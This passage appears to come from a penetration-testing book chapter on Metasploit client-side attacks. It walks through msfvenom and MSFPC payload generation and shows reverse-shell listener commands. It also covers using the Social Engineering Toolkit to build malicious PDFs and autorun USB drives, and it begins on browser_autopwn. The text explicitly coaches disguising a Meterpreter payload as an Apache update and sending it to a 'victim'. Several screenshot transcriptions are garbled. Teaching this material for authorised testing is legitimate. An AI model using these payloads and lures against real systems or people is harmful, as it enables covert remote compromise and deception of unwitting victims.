• List platforms: While we generate a payload, we also need to instruct the msfvenom utility about which platform our payload is going to run on. We can use the msfvenom --help-platforms command to list all the supported platforms:



Figure 6.7 – Listing platforms in msfvenom

In the next section, we will be generating a payload with the msfvenom command.

## Generating a payload with msfvenom

Now that we are familiar with what payloads, encoders, formats, and platforms the msfvenom utility supports, let's try generating a sample payload, as in the following screenshot:



Figure 6.8 - Generating a payload using msfvenom

The following table shows a detailed explanation for each of the command switches used in the preceding msfvenom command:

| Switch                                 | Explanation                                                         |
|----------------------------------------|---------------------------------------------------------------------|
| -a x86                                 | Here, the generated payload will run on x86 architecture.           |
| platform windows                       | Here, the generated payload is targeted for the Windows platform.   |
| -p windows/meterpreter/<br>reverse_tcp | Here, the payload is the Meterpreter with a reverse TCP.            |
| LHOST= 192.168.44.134                  | Here, the IP address of the attacker's system is 192.168.44.134.    |
| LPORT= 8080                            | Here, the port number to listen into the attacker's system is 8080. |
| -e x86/shikata_ga_nai                  | Here, the payload encoder to be used is shikata_ga_nai.             |
| -f exe                                 | Here, the output format for the payload is $exe$ .                  |
| -o /root/Desktop/<br>apache-update.exe | This is the path where the generated payload would be saved.        |

Once we have generated a payload, we need to set up a listener that would accept reverse connections once the payload is executed on our target system. The following command will start a Meterpreter listener on the IP address 192.168.44.134 on port 8080:

```
msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/
meterpreter/reverse_tcp; set LHOST 192.168.44.134; set LPORT
8080; run; exit -y"
```

| root@kali: ~                                                                                                    | 0 | • | 0 |
|----------------------------------------------------------------------------------------------------|---|---|---|
| File Edit View Search Terminal Help                                                                                                    |   |   |   |
| =[ metasploit v4.12.23-dev ]<br>+=[ 1577 exploits - 908 auxiliary - 272 post ]<br>+=[ 455 payloads - 39 encoders - 8 nops ]<br>+=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] |   |   | ^ |
| PAYLOAD => windows/meterpreter/reverse_tcp<br>LHOST => 192.168.44.134<br>LPORT => 8080                                                                                               |   |   |   |
| [*] Started reverse TCP handler on 192.168.44.134:8080<br>[*] Starting the payload handler                                                                                           |   |   |   |

Figure 6.9 – Using meterpreter reverse\_tcp from msfconsole

Now we have sent the payload, disguised as an Apache update, to our victim. The victim needs to execute it in order to complete the exploit:



Figure 6.10 – Sending the payload to the victim

As soon as the victim executes the apache-update.exe file, we get an active Meterpreter session back on the listener we set up earlier (as in the following screenshot):



Figure 6.11 – Using meterpreter reverse\_tcp in msfconsole

Another interesting payload format is VBA. The payload generated in the VBA format, as in the following screenshot, can be embedded in a macro in any Word/Excel document:



Figure 6.12 - Generating a payload using msfvenom

In the next section, we will be learning how MSFPC is another powerful tool that can be used to generate a payload.

# **Using MSFvenom Payload Creator (MSFPC)**

In the previous section, we saw how to use msfvenom to generate custom payloads for client-side attacks. msfvenom is indeed a powerful tool, which comes with many customizable parameters. However, there could be situations where you just want to quickly generate a payload and drop it on your target. This is where the MSFPC tool can come in handy. MSFPC uses the same msfvenom tool in the backend but provides an easy-to-use interface for quick payload generation.

MSFPC just requires one argument to generate the payload, and that is the target platform. It can generate payloads for the following platforms:

- APK
- ASP
- ASPX
- Bash
- Java
- Linux
- OSX

- Perl
- PHP
- Powershell
- Python
- Tomcat
- Windows

Follow these steps to get started with MSFPC:

1. Open the Terminal and type msfpc help, as in the following screenshot:



Figure 6.13 - MSFPC console

2. Now we'll try to generate a payload for an Android target. We can simply use the msfpc apk command, as in the following screenshot:



Figure 6.14 - Generating an Android payload using MSFPC

As the preceding screenshot shows, as soon as we entered the msfpc apk command, it simply asked which IP address should be used for a reverse connection and listed the available network interfaces on the system. Upon selecting the required interface, it created the APK payload and saved it to the /root directory. Along with the payload, it also created the MSF handler script. Creating and deploying quick payloads can be really well achieved using MSFPC.

Next, we will be focusing on social engineering with Metasploit and how it can be used to manipulate human behavior.

# Social engineering with Metasploit

Social engineering is the art of manipulating human behavior in order to bypass the security controls of the target system. Let's take the example of an organization that follows very stringent security practices. All the systems are hardened and patched. The latest security software is deployed. Technically, it's very difficult for an attacker to find and exploit any vulnerability. However, the attacker somehow manages to befriend the network administrator of that organization and then tricks him into revealing the admin credentials. This is a classic example where humans are always the weakest link in the security chain.

Kali Linux, by default, has a powerful social engineering tool, which seamlessly integrates with Metasploit to launch targeted attacks. In Kali Linux, the Social Engineering Toolkit is located under **Exploitation Tools | Social Engineering Toolkit**.

#### **Generating malicious PDFs**

Let's look at how we can generate malicious PDFs using the Social Engineering Toolkit:

- 1. Open the Social Engineering Toolkit
- 2. Select the first option, Spear-Phishing Attack Vectors, as in the following screenshot.
- 3. Select the second option, Create a File Format Payload:



Figure 6.15 - Social Engineering Toolkit console

4. Now, select option 14 to use the Adobe util.printf() Buffer Overflow exploit:

| Terminal                                                                                                    | 0 | ۲ | 0 |
|----------------------------------------------------------------------------------------------------|---|---|---|
| File Edit View Search Terminal Help                                                                                                    |   |   |   |
| Select the file format exploit you want.<br>The default is the PDF embedded EXE.                                                                                                    |   |   | ^ |
| ********** PAYLOADS ********                                                                                                    |   |   |   |
| <ol> <li>SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)</li> <li>SET Custom Written Document UNC LM SMB Capture Attack</li> <li>MS15-100 Microsoft Windows Media Center MCL Vulnerability</li> <li>MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)</li> <li>Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow</li> <li>Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)</li> <li>Adobe Flash Player "Button" Remote Code Execution</li> <li>Adobe Collap. SING Table "uniqueName" Overflow</li> <li>Adobe Collab.collectEmailInfo Buffer Overflow</li> <li>Adobe Collab.getIcon Buffer Overflow</li> <li>Adobe Collab.getIcon Buffer Overflow</li> <li>Adobe DF Embedded EXE Social Engineering</li> <li>Adobe VDF Embedded EXE Social Engineering</li> <li>Adobe U3D CloDProgressiveMeshDeclaration Array Overrun</li> <li>Adobe PDF Embedded EXE Social Engineering (NOJS)</li> <li>Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow</li> <li>Apple QuickTime PICT PnSize Buffer Overflow</li> <li>Adobe Reader u3D Memory Corruption Vulnerability</li> <li>Mobe Reader u3D Memory Corruption Vulnerability</li> </ol> |   |   |   |
| <pre>set:payloads&gt;14</pre>                                                                                                    |   |   | v |

Figure 6.16 – Generating a malicious PDF using SET

- 5. Select option one to use Windows Reverse TCP Shell as the payload for our exploit.
- 6. Then, set the IP address of the attacker's machine using the LHOST variable (in this case, it's 192.168.44.134) and the port to listen in on (in this case, 443):

|                                                                                             | Terminal                                                                                                    | 0 | • | 8 |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|---|---|
| File                                                                                        | Edit View Search Terminal Help                                                                                                    |   |   |   |
| set:                                                                                        | payloads>14                                                                                                    |   |   | - |
| ]                                                                                           | Windows Reverse TCP Shell       Spawn a command shell on victim and send back to attacker         Windows Meterpreter Reverse TCP       Spawn a meterpreter shell on victim and send back to attacker         Windows Reverse VNC DLL       Spawn a WC server on victim and send back to attacker         Windows Reverse TCP Shell (x64)       Windows X64 Command Shell, Reverse TCP Inline                                                                                                    |   |   |   |
| 2                                                                                           | (Windows Meterpreter Reverse ICP (X64) Connect back to the attacker (Windows X64), Meterpreter Windows X64), Meterpreter Windows X64), Meterpreter Scale and scale and scale and scale and scale at the scale of the scale of the |   |   |   |
| 7                                                                                           | Windows Shetching For (2004) Execute paytoad and cleate an accepting port on remote system (1000) windows Meteroreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meteroreter                                                                                                    |   |   |   |
| <u>set</u> :<br><u>set</u> :<br>[-]<br>[*]<br>[*]<br>[*]<br>[*]<br>[*]<br>[*]<br>[*]<br>[*] | <pre>bayloads&gt;1<br/>IP address for the payload listener (LHOST): 192.168.44.134<br/>bayloads&gt; Port to connect back on [443]:443<br/>enerating fileformat exploit<br/>laiting for payload generation to complete (be patient, takes a bit)<br/>laiting for payload generation to complete (be patient, takes a bit)<br/>laiting for payload generation to complete (be patient, takes a bit)<br/>laiting for payload generation to complete (be patient, takes a bit)<br/>laiting for payload generation to complete (be patient, takes a bit)<br/>laiting for payload generation to complete (be patient, takes a bit)<br/>laiting for payload generation to complete (be patient, takes a bit)<br/>laiting for payload generation to complete (be patient, takes a bit)<br/>laiting for payload generation to complete (be patient, takes a bit)<br/>laiting for payload generation to complete (be patient, takes a bit)<br/>laiting for payload generation to complete (be patient, takes a bit)<br/>laiting for payload generation to complete (be patient, takes a bit)<br/>laiting for payload generation to complete (be patient, takes a bit)<br/>laiting for payload generation to complete (be patient, takes a bit)</pre>                                                                                                    |   |   |   |
| [*]<br>[*]<br>[*]<br>[*]<br>[*]<br>[*]<br>[*]                                               | Mailing for payload generation to complete (be patient, takes a bit)<br>Waiting for payload generation to complete (be patient, takes a bit)<br>Waiting for payload generation to complete (be patient, takes a bit)<br>Waiting for payload generation to complete (be patient, takes a bit)<br>Waiting for payload generation to complete (be patient, takes a bit)<br>Waiting for payload generation to complete (be patient, takes a bit)<br>Waiting for payload generation to complete (be patient, takes a bit)<br>Waiting for payload generation to complete (be patient, takes a bit)<br>Waiting for payload generation to complete (be patient, takes a bit)<br>Waiting for payload generation to complete (be patient, takes a bit)                                                                                                    |   |   | ŀ |
| [*]<br>[*]<br>[*]                                                                           | Waiting for payload generation to complete (be patient, takes a bit)<br>Payload creation complete.<br>Il payloads get sent to the template.pdf directory                                                                                                    |   |   |   |

Figure 6.17 – Generating a malicious PDF using SET

The PDF file is generated in the directory /root/.set/.

7. Now, we need to send it to our victim using any of the available communication mediums.

Meanwhile, we also need to start a listener, which will accept the reverse Meterpreter connection from our target.

We can start a listener using the following command:

```
msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/
meterpreter/reverse_tcp; set LHOST 192.168.44.134; set LPORT
443; run; exit -y"
```
On the other end, our victim received the PDF file and tried to open it using Adobe Reader. Adobe Reader crashed; however, there's no sign that would indicate that they were the victim of a compromise:



Fig 6.18 - Executing a malicious PDF on target system

Back on the listener end (on the attacker's system), we have got a new meterpreter shell! We can see this in the following screenshot:



Figure 6.19 - Getting meterpreter access to target system

We've now successfully learned how to compromise a computer. Next, we will be creating infectious media drives.

### Creating infectious media drives

Let's learn how to create infectious media drives:

- 1. Open the **Social Engineering Toolkit** from the main menu.
- 2. Select option three, **Infectious Media Generator**, as in the following screenshot. Then, select option two to create a standard Metasploit executable:



Figure 6.20 - Generating a malicious payload using SET

3. Now, select option one to use Windows Shell Reverse TCP as the payload for our exploit. Then, set the IP address in the LHOST variable and the port to listen in on:



Figure 6.21 - Generating a malicious payload using SET

The **Social Engineering Toolkit** (**SET**) will generate a folder called autorun located at /root/.set/. This folder can be copied to a USB Flash Drive or CD/DVD ROMs to distribute to our victim. Meanwhile, we would also need to set up a listener (as in the earlier section) and then wait for our victim to insert the infected media into his system.

Next, we will be using another auxiliary module, browser\_autopwn, to perform a client-side attack.

## Using browser autopwn

An interesting auxiliary module for performing client-side attacks is browser\_autopwn. This auxiliary module works in the following sequence:

- 1. The attacker executes the browser\_autopwn auxiliary module.
- 2. A web server is initiated (on the attacker's system), which hosts a payload. The payload is accessible over a specific URL.
- 3. The attacker sends the specially generated URL to his victim.
- 4. The victim tries to open the URL, which is when the payload gets downloaded on his system.
- 5. If the victim's browser is vulnerable, the exploit is successful and the attacker gets a Meterpreter shell.

From msfconsole, select the browser\_autopwn module using the auxiliary/ server/browser\_autopwn command, as in the following screenshot. Then, configure the value of the LHOST variable and run the auxiliary module:

|                              |                                                          |                                                        |                                     | root@kali: ~                                                                                                    | •    | •   | 0 |
|------------------------------|----------------------------------------------------------|--------------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|------|-----|---|
| Fil                          | e Edit Vie                                               | w Search Terminal                                      | Help                                |                                                                                                    |      |     |   |
| <u>ms</u><br>ms              | <u>f</u> > use a<br><u>f</u> auxilia                     | uxiliary/server/b<br>ry(browser_autopw                 | rowser_aut<br>n) > show             | opwn<br>options                                                                                                    |      |     | Î |
| Мо                           | dule opti                                                | ons (auxiliary/se                                      | rver/brows                          | er_autopwn):                                                                                                    |      |     |   |
|                              | Name                                                     | Current Setting                                        | Required                            | Description                                                                                                    |      |     |   |
